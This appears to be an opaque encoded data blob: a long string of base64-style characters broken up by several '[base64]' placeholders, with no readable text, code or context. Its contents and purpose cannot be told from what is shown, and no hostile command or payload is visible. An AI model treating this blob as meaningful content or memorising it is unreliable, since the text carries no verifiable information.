2xLd3hvoYiB+QAFefirMPZFSP+GwizclnxMWe41eR3DVJZaPFQsk35HujLySf4ky80bRbghwx1FZBZJZkBlq1EhrgsRoFp5PKJege3PxpzAuzv5SvPEk0ihhMK42NI8jB5/ZlYBZ109k5gx+zh+aRWbc8MCeQ9rNJPQWMda1y48ak7Okw4Na3mQ55d7bW1lZ6juQ4t2WUblFB/Z377M96jy2zeAE3ZS3TFJ0LmBqyywHw8fnk8Xo4ZzyyYSqqTi1ahISS+lZfya8iaKj0Zyw1Il5mQAG+YmSOfHKnjxS1IPFXpHX7VtdGytA0n108LzdKtiar8R0eu5jWT7FQf3NRUV2O+A/RMjRyvZbnRXJWZpqKhRb0LVByVOH4O7XzpNW/jMqt3zrKKpvJ4KUKlrsS68qtCxt5sU/+1bCJkJkisipDUYRHYlwx+zOOk/bmFpAtHDh2un4E85PadbS8yvyX7fmLeLBHWQfuv3BVYmBTV5eCrS4X5a7F9QC+39F8Xj0Qr4fEpPGCJGMp0KbsGKLQwl97LWK8+UM0Q0jxPm/o18EN6iIYfFzhU/eauO1SuQSfunFUX64ClCwZNB9NoG9UeexDOSMNJ1n5yDPHbaMsXp08M+uDHSFei7zksBEzuAZ0IxD/KlBwOfLl5fOoH4aNspnCfSDJHTeKmDFWwI+Qwi9Az6946XMFC/ttmfQXM0QL8Jf7W8iKXxUfRkCLhl/mS+zylqZP5dyfwD5QVQg51dzjlWHgj/qaIv3Yklc/JpSIgngpH9H26idjXwIXEkGtbBDp21wbe2i/[base64]/W1WgrGlQxxbo64sVXccLAnXH/GeEXijU4OlChl2crF9rak60BTcEhOL23Ox5vGEelxh6njv/o93BZZrn/[base64]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[base64]/lv0kzz6NE20uVvDJDX1texGQdhIbI8qx42UkEVSd7fh2r2itu9bicUCkyGafYkBgI/PK2D9MmasC5b+WmL5k+a8Dsd1j7Fm8WsiLZFaHi9Lj7ctZ2J0NJZ87o/drsHfX3/wLw2n9IEJzliEZXz1cV4yAKU3sfTA/p6+Co6VKmJWngTRPqoK29153E5CuC1HS8yszerxOX+e4UFxgeRqdD2nrG71mZqtY48TNkjQOkxBkzITmfYTPbeS156+x9jFAFqoKwuwOPEXLrS/xfEA3T01ZT/wFMacdag/Cg77TSDMGvQ02Oz3IqaDEA9mgzUhZTexUgOXbm93MIgPSaHiD/hys/lZ5wmHvV5bMuD29cNeydDG0EJehEEpbaAXcjH8CGAyh9FKbpUioBden78RydAzO3PD+xzV6nOHJs2fE6W7qadccY4ZtLAY1mQ/u9XpQalUS4L2ESsWCjqf2NAaQ76VdNED6RdCuySruT0o+4hMvBWfzf2WT/mw3qBBkV6b2H+MaMOdNU0N1BvuV84TV6lOsTSgHt8iuaeYwD2khv1OgG3iZp6/yx5nQQEZTiH5roAm4e5eA8tPbgCGhgohARFM1UR+DrYvvIbe+u/LYdDnpKQs7O6gR16jESVS+4wdLZ2hqjg3kQ6pX2uP/CPGqgENYChDQgRVuC2MPOA/979WAM42y+mSsumM5FBUii9xMFs18hWf5SlLNl3F7n/cKC1QhY8qQOJQ3bRZi/+08grc/4E6Ztli7l5N/idYU+vBPJUGN6/Am/CwmlOOz9jAYxSuIMCPJHjukrEe40thNtz3NT3XfLaNPBTXp+LAxzZ94j6cKCULO2R/0CaPLcW/p7ZZ0G88CkHITI1Z1zICM0UXUZFZ2kdOjS20gSpFjUWcjBLeiINGkSTWb/vR1wyZ312P3Zt6j8jRNPBzDrQ5/HfvXJOkwQEf8oC9UGji8o/Pqse7LY5poVcD5dx7LRHHlxz4PhKPUZGW9xax/mp7PkSYP/MCh++tSubR6MWNteeAimU1NAWMPOIASJoqGAUF9dmKWKyaUFv/Tlr/[base64]/LDL5o09A1AMWLbOA3d2NEFqSSDIayVwbEW1+y6tBlE2Z+BwA+drKQaiLP2XVvfaf7fOHXQj9sqsVqD66qjgZrXMS/aJvrO9QaCp0N5HXZC0emXGrSFWHwn+I8bFvSx9b8GYFWsxx5lQxhHb+xwa2ekGPfn9oITNtpFmjEh/j8+OlvCCxDR5TKHHv1BQpmdJbxwNV9dNEKVQxjZGOmpMWMOShbCQj4bzoGtHrK+XSH+Sye4V3nKswRONJuqzHpTMmkuYt3Yb7Yjr0uaDI14ijEhqslNoQI9vNNH3cynEfJMIFsOVpDqgfYAU38cBUYmvjF9yE3w9lEk3N5UUwp/sTIeUK/U1j6bLjgsUjJ1+z0f6BWd4SB7F5RfYRutdxRbQKy8eQuTLC+wBUP9YiU+luBHGJqkQdz6T6CJ7M3eGhfW5oCwLS8UveZ0vf7GB4K+VdG9lYvVVRVWXRQrravYTbtQU/[base64]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[base64]/IEoL0g9szZurN17wPerFzGiX6bnlNvgXq/[base64]/64sbDoCtzV/6zW1aGd5+0h5JUQGrHP2ulOlAXOvR4LCwkz451pe38xokPGXbVTLMV9bD/A8kAeavUvXSk0doRPYIkZCeJTGqeQuhRZiAgVQ4yPed5D5TrMIXK6jkE+ZFkE57z2Xl3nIvRpYIftanOT+pMHubFR2TL6JbiwKKX1miAcAufiXYShgCT+9FziQKAxPGuEFviWPqCD/+yaYbwYik9oXwhzc8Nd9tVANRtusiQBoZ1xOju1TtDrGk8FfDvAcRkIPkRKzzJMltJfUdWNehTTAyj5YKnGH5VAUajqWaD+XdGmY4dhOSviORdueVR9pQTvZXX5l1noAaLRBjnvhnZaeDwjGyTzVfDkWsEJlRaQvq5PO/sc0QeccYyNvmcMiH184V7PKTAMY29ccw5wDftE/vs+2CJtO6QYLbTFr4krfceaC1ptgijO8GvmPPNtaifamQLDZXCxIpHHp+34vo5nrUJyF4+mF/[base64]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[base64]/wB0w2s/aaIQofyYKl2dkmHUsTvAT2a/quW8oFwh9yW0Rar3w6/outFdCHsNv+HSPsKZdlbv82F6+DRRyiyAlQRdcYH5bdzF2v9L1SywU6rdMIn0z2TxlfyqNpCPYoaVCoTmrIhaIQiHy72Cv4bWDMWFDdRVe9ECXaGyJJczTY2zkog8SxEj0TLz5A/2n+u2dQ1jDC9E2yIMqt7dl1s342crG3c3XVUavI39MYHZmZlCIWQ7GNMFdZPvPqGAMWYCkyPy6V6PFmrCP9XqbrCAmEeF2j9xuvCWl20HmjTui3SjmFq4VBWum5fWqMt3mTMADDNUKk4I5SHk4jl9in4uBPxCA558IGC/f8gYL9CB3wim4Y+9S6BfPrSh2KLrh1gR80Kjr+yQtcPPFMdLbFjXLbjZ8tXYEovF1h7T+l5BRxGehggrvJdMH776VUTDXBRo4MHtvQMsFa11rbljf8P8vmoErJPlS5MsCl/WmgKfNzRYuoB+1F/Y300DynYdpBBKR+9AiiIlrkt99+gCDmPnOcgzyBuvSa6v2enM8mUiwODFr9SpXzfgWPWKnyjT9y9GsTwP4lKXer04qczJslLUTox2MbBuaTy8qYK5repHt3CHcjfqOOvCAuCgy6UMxH0IKYcUk3Z3g7rRjtYUFt2ZJPV17/Ibz8Se5Os5mq/V6Y4Z+7wT6NyhUA8gObRrTy9xsxcR/MZEzjNs7NUEm8Tta/VZMl4lcLL/UT+xHhm/MK8TbVP8Uib53KP5uUUfBoIBNZhGDs4/AVAn8zSBwM6+EaL6v6jxyv+VrypH5WoGvvkgFXkwQZ2Ff6O4ZAADGMnKsdy3aNwjgXh9PH9TRaGZRuFMxPTqHdRCU7MPeAW4vgEgnPPC8x3CK6GHRoN7+X43o5/E8NnJAOWmzRMoPDg5YYrm9I8sLaHsceR9jkc1AeXj+wAiJRCZX0DFViSzuCv/[base64]/ijSdsCWLah6zaD3VKpPO8L9p38SWOKPgNUI+FCVAm2N5X9EwmvGSPgRgYsczWtiY8G/HJmfHcTG6CC8Jpy0XQ/kHOUFgVcqkBvJN1ts8W/LwwamFb0z7mG5upHVHDptUy6ioojcFxbAE5s6Dxy1Sdw2vruwbGSQMLpPSQMb14ad/0u2hOC/KJxdLd0mqii7wMr0mjJPEvmgnhfsZxtNd03sJAkomoblc9WTuTwbj0CI4GFPFjMlHbjKFdRX4jq+Txr0PUSrQPI6IdYkZLh7wzd8OEVau1yhYEqT/ifn7d8xXeR9PFuFXxlVI0w0gQqOtRiEJdyqbwehwCIZ0kwY30l6+kA19jSSpP7gFhQEzKNJrrF1qB62u0HUZm/1TBbWzPzLCzaBhly6Wba0Eaq4yBMtY4e1pnHQfY/KgQIkZChTDrIoqgqwnYsdrwK6ALn0Ezor6lCk7di35/xkeXCbqUFHx9F2ap2wGwgxU9K7gB8jV9QTd8c3wis8oB4q9uTVODUvQ+bJgq327Kf3EXLgfM51iNc9EXAHJeJpAdTNZgqS+nENaF7dsRpStNQxKnMSF/NA1gEOoGubApJOFTXoillSaWHarD2kCsuwHq+LDpeXco8UMBWkscqDNl5qRYD5MwbS8+mLpVquPqDvtqbKbYY9a6VKUYNc7pQiKUS9vDXc3HXVXsnR+4rcjS9PDHV8LdwhbwwSHD5eLMPPtC4YIkOIaly/c61YidimfYspE6Akog7OVyazOFIAeZCK8lT2Xp5Qx77G7zCAtwq8ipFsitZ9AFfJPM/8SC/H5JhmMQQ3MwhNoB5xwgycvp3ArnsysqiBH/EDF7Jj8YV4ABNy7i5PyTZJRq8HP1y/SPsi389P1P5cjYrkL7gnaGTbFahchL0Lw/AaYYPO8Y6eYPhIrQ6XcX4jJKKH8wLycTS3YUnSQt5oPPDiWEIN1gn9mVphV9iwPSEiFsn0W/6dWWOrw0EdzD45CMHrrvqSBoxXl3ct7w5UajEurc0f/7EXnwF/celPMjv6Tp+nL5Zj/ELDz7N/gUEWAHEnsZwH/kLamftHuieq1SJXvsWFVvNBvswwKBNtq8V+PsE7Xjhv5nsnELdwOvGesblXoLzqM64rSK1tte3to31jGN6DKUiKHtv2Jgr0k8WaH+ENJc0YUOfkfQazP+yylb0+QfT7l45XP6XrUOIJzSbNGSFuIfFVts8ebYN5Lp5MYctLqYaTpI535wmjBbQGM4Ow/[base64]/nnT/hDrWdTrDYyrIAWKKlESholwQZhCsu022DL3WDMKoED8bI6UZZl9vxASO/ZY4kf6LpV75b0p7G/wLYnkZPqeHILPqBU22Qml+P1+FU6bX0ub1XPpzihbvkHhw72CZmEd4zCaE13HvMKYkFdQ7AVLEzf5TUctlaXB1qtiKD7tgue+iENWD2F9vDi7oQwumD23SsrFiNquRiFoRe11UAOIGQ+wZrQG6Xc7hri/R+LgOjX9hvtU3Rqqacg1lOEHdwtQXzk0jEpLiX9wpiWnHvIzJRQ9S22MYtE9jfJrDDq6JK1P1Eke/w6W6HFM12kLXjAkMTNq0Edjc2KaUQO5UHIxLA7nKsJY25yxEFPs/bEl1WA2LNN94Qb+Krxa2/20R3LgRB+3NBUqHZ3Zp1mPUEJ7CvbmlGY8iFDA7bMZGi76GBwF5YK699cDuj8htzgzPmiXDELofO2G6D7ZQA1QeXMJE7y/fQqhhHxe/ruQPQMxD/A3ufuFyBbqR5Yyr0QOwwklD03oJgeyRYQSnaNO2dr0KhTsfvwS/7chllMEIEv+VWYtaFzlVqjDdKKwfeFynuQ/DwalHkg/J9XOm4g18miEwCjG1PKpDMxVbb+kEedQBmB3fBOrxXMwOflRbfbpfeXAa8MbRM+t8znupBJ8fpVc11NJhcQV46Re1a/3hYsNe6muJsYOuOyhykGTVuaNPMR1JgmiG+0NhaNmT+B/AjLHbHd9MBnA6fkKBBOq9EdqPPYBpLNo94YVBCc4D39+G0reCDFVQWd5IJiht+vCIHpygFhxvZhZPFJO0MzBoUsaYiiM7hofTb3h22UqfUT0JUySKJqc8bGXp/mAkrvzkohSF7Cfln02YYXGBc69iJBPYBJdJE/c5OuaDkkq7m11LTt4cUDCOUSbPvYm1sromm5CQAGUHcTPy6jvoAD+mqIIGktIWzVvjF89C+j2j5ZsJD/ah1GCfhxavMK13MqPYv5UKS/D47twcALf55iRARceD6B8TvPl9ota09y2wVaCtfj1kLPVw/hE9UdrWsLTh1CkF/nQh03z0LfqNnIThkjb0NX0IQ7/4auOwHiPZMAdYzoWAUq71LfvQgFo5AfZHS4T1/qv+8sh3Rl3t5Pa8e6w04/RphOqkQH/DW92cvIC4UMdZH8hActYLf60pMbr+QuB6sN6SILANSpAdBegW6r71H50g05LTy8ihkBpFaHe/jCO/XTQ9gyb6YE9sQrravSrM6gkHkcvU7rzKSYNWCb7NFEAQfeOVNoI502SLZU4RwBNt9vUqkeu72DDQjEaEX2qkhtzbZInHgLoUn5NH9IjdBfZfy/bD9bLLj4oN9eWErkAZTMqxcq/XHU2nOoLyub7H9pAUuLOWh5/[base64]/dzEEzkLcqjHLwnnatI11/Uf+VbhV83R5GWm6QT/fYBsWdubQscbSyoPBLhZa4KvMmQVTEHt/lsO3DKUdicpOwiANIwsmFHDzPbWqONE7BLvYdy6jjV2VZnIMqcws6AXmhDhU/CiXUeAMZcElJwlV9vPc6DYifvycSNwICRS9jOwGEY0ncnXlYLHa1UCa2kUSKFWqTpDVwlGIdlyQB/gifw6rGtGkvX80X6bOguBpdjQpflOwwaNe86RVncr4bhlEJrPbDU+DTLrc+giiSinWe21Gf31GWHtqXIPqPJVjpqMH51aY0RCC9eWQIaKVh0ooZUH+p7SAC1r/MqNshypf1r+4Z